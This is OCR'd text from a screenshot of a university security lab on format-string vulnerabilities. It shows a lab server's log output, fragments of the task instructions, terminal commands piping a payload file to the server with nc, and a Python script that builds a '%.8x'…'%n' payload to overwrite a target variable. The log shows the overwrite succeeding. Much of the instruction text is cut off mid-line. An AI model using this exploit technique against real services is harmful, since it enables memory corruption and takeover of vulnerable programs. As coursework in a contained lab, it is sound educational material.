 Activities
Text Editor
Mar 6 15:55
nyuappsec@ubuntu: ~/AppSec1/Part2
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 000
00000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 01009c00 080e5000 080e5000 ffc59be8 08049eff ffc5960
0 000005dc 000005dc 080e5320 00000000 00000000 00000000 ffc59cb4 00000000 00000000 00000000 000005dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff8c5b60
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff8c5a88
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h 11223344 00001000 08049db5 080e5320 080e61c0 ff8c5b60 ff8c5a88 080e62d4 080e5000 ff8c5b28 08049f7e ff
8c5b60 00000000 00000064 08049f47 080e5320 000005dc 000005dc ff8c5b60 ff8c5b60 08de8720 00000000 00000000 00000000 000000
00 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 0
0000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 ab60ef00 080e5000 080e5000 ff8c6148 08049eff ff8c5
b60 000005dc 000005dc 080e5320 00000000 00000000 00000000 ff8c6214 00000000 00000000 00000000 000005dc
server-10.9.0.5 | The target variable's value (after):  0x0000023c
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
e will
portant
ange the
• Task 3.A: Change the value to a different value. In this sub-task, we need to chan
you can chang
le can be four
change the co
the variable's
ilar to the prev
he total numb
ers may take h
we can modif
oes not take m
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cp build_string.py build_string_3a.
py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit b
badfile             build_string_2b.py  build_string.py
build_string_2a.py  build_string_3a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_3a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_3a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
Open
build_string_3a.py
~/AppSec1/Part2/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store target variable address
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to move to target address and overwrite the target variable
13 s = " %.8x"*63 + " %n\n"
14
15 # The line shows how to store the string s at offset 4
16 fmt  = (s).encode('latin-1')
17 content[4:4+len(fmt)] = fmt
18
19 # Write the content to badfile
20 with open('badfile', 'wb') as f:
21   f.write(content)
the Serve
on. We would l
malicious code, in its binary format, into the server's memory, and then use the format
the return address field of a function, so when the function returns, it jumps to our injec
The technique used for this task is similar to that in the previous task: they both modify
memory. The previous task modifies the target variable, while this task modifies the re
Students need to figure out the address for the return-address field based on the inforr
server.